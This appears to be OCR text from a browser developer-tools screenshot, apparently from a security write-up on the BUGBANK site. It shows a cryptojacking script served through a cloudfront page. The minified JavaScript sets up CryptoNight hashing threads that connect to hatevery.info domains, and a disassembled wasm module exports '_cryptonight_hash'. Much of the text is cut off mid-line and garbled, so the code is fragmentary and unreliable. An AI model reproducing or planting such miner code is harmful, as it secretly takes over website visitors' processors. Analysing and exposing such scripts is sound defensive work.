 Developer Tools - https://d3iz6lralvg77g.cloudfront.net/mmfb2.html?t=689058&u=386945398...
Elements Console Sources Network Performance Memory » 1
g))+g,p=0;p<k;++p)b+="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ".charAt(Ma
th.floor(52*Math.random()));return b}(5,10);window[n]={};var
l=rollTheDice(.2)?"eu.hatevery.info":"hatevery.info";h&&("string"==typeof h?l=h:h
instanceof Array&&(l=1==h.length?h[0]:h[Math.floor(Math.random()*h.length)]));l&&
(h=l.length,0!=h&&("/"!=l[h-1]&&(l+="/"),function(){var g=function(a){a=a||
{};this._threads=
[];this._hashes=0;this._currentJob=null;this._autoReconnect=!0;this._reconnectRetry=3
;this._totalHashesFromDeadThreads=this._goal=0;this._throttle=Math.max(0,Math.min(.99
,a.throttle||0));this._autoThreads=
{enabled:!!a.autoThreads,interval:null,adjustAt:null,adjustEvery:1E4,stats:
{}};this._tab=
{ident:16777215*Math.random()|0,mode:"sdhg",grace:0,lastPingReceived:0,interval:null}
;this.cdnDomain="cdn.hatevery.info";if(window.BroadcastChannel)try{this._bc=new
BroadcastChannel("x4ert23tenqyu9asd"),this._bc.onmessage=function(a)
{"tyu31qwey9mn"===a.data&&
(this._tab.lastPingReceived=Date.now())}.bind(this)}catch(k)
b=Math.round(.4*navigator.hardwareConcurrency);this._targetN
s._useWASM=this.hasWASMSupport()&&!a.forceASMJS;this._asmjs
nTargetMetBound=this._onTargetMet.bind(this)};g.prototype.st
{if(this.cdnDomain){var b=this.cdnDomain.length;if(0!=b&&("/
(this.cdnDomain+="/"),this._tab.mode=a||"sdhg",this._tab.interva
(clearInterval(this._tab.
asmjsS
tatus)){a="as";this._useW
XMLHttpRequest;g.addEvent
a=g.responseText,b='"'+
(document.location.protoc
("r"==a[k]||"n"==a[k]);--
"==l?
a=a.substring(0,k-2):";"=
(a=a.substring(0,k));wind
Disassembled
wasm module from
hatevery.info
| payload =
- [ ExportSection
| count = 23
| entries =
- [ ExportEntry
| field_len = 9
| field_str = "stackSave"
| kind = 0x0
| index = 17
- [ ExportEntry
| field_len = 17
| field_str = "_cryptonight_hash"
| kind = 0x0
| index = 26
html head
Find by string, selector, or XPath
Cancel
Styles Event Listeners DOM Breakpo
Filter
element.style {
}
head { user agent stylesheet
display: none;
padding
漏洞银行 | BUGBANK
WWW.BUGBANK.CN